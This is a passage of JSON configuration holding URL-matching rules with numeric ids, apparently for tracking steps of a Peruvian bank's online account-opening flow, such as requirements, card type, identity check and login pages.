},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"6018769644822876"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"8184704251571562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5378126948908267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5875827629095463"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5470665652969288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5597696853606598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"8938945596130895"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5677104355717169"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5583242398408944"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5512346898832789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5549896138387564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5325860784135846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5903026759717231"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5674720269238546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5399433686770822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"7903151619754878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"8121576204581134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5380249378724212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5452772188092302"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"6014996405218260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5558082310920212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"6098241240189945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5466501620104237"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5950972558267816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5548528955186217"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"6031175266896941"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5352078424857380"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5275824039153550"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5398155573593933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5290006654460029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5746171212100773"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5853769874675138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"8028746893866984"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cuenta-sueldo-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5211808575582920"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuentas\/cuenta-ahorro\/cuenta-ilimitada-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5589444137772560"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuentas\/cuenta-ahorro\/cuenta-premio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5478576242190496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuentas\/cuenta-ahorro\/cuenta-digital-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5009963992441001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com\/#\/home"}}]},{"url":{"i_contains":""}}]},"id":"8548550365171056"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com\/#\/home"}}]},{"url":{"i_contains":""}}]},"id":"8152656748107968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com\/#\/home"}}]},{"url":{"i_contains":""}}]},"id":"5608906072474533"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com\/#\/home"}}]},{"url":{"i_contains":""}}]},"id":"5747379095295444"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/abrir-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"8112337075451032"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/abrir-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"5123015917827596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/abrir-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"5283360231745127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/abrir-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"5305857386150057"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/abrir-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"5377698169016273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"6037598409590077"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5790022424365331"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"4746596375440082"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5295846227203616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5316199688471305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5291550154285896"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"4956200351151477"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5534943499850981"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5826250050735907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"4982101108559023"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5446713365392746"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5483475908363418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"4707861895982336"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5914818058546377"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5294009227311735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"6144430295642299"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"8058563354183924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"8026278384078918"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"4146835612108236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"4858858924219971"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5278977405528797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6030133000346417"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5200722553283475"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"4075539332570691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"8104228926261540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5242246049204605"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5251997961503722"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5353936711330550"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5358718917520326"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"7800691049972394"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"4873295789443065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"4925811094196277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5713946528638613"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5582582631772119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5669902276401968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5325751687539346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5806576032703975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5045664588865742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6142879832437987"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5242075019237368"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5158382097611520"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5111177282314961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5036423826480716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5454776677898464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5298544370224379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5261907703878499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5435870123138378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5524386657679880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5525495770818141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5155254367924875"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5278456828898924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5242997852415984"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"7786953661375033"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5461025653975315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"8574130859279787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5310699399007116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5447517678640166"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5991067707587071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5610304159035682"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"8465234736835716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5707059672659523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5550831301628633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"7665395200201398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5171860049595685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5465893430098728"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"8147163458635079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"7742158429159122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5308516849203177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5645639498779888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5479215665455470"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5631529896866339"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5534341629938864"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5340294702693691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5407077052691753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5414720391940519"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5194121944037886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5285542468190586"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5236409926394331"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"7949202288453180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5965269146822431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/identificar-usuario"}}]},{"url":{"i_contains":""}}]},"id":"5789873657711640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"7959750587398577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5238552536198110"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5186091671488325"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5294290137304190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5627914417271634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"7886685991405881"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5689024877796081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5425879254144463"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"4739640802803063"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5258233927630195"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"4081139558677378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5445576365507131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"4769513716483235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5273631096064681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5305305039506831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/tipo-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"6092095140835014"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5242875805788957"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5383129248432297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5188995334552302"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5477795512278358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5513476545339462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5159311100789870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"8449116081772518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"8677003795658890"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5386085791451736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5421559841238712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5429244490491508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5299338923515470"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5476521842390688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5586814378070153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"7702872503118765"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5298073573617097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"7553003054770638"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_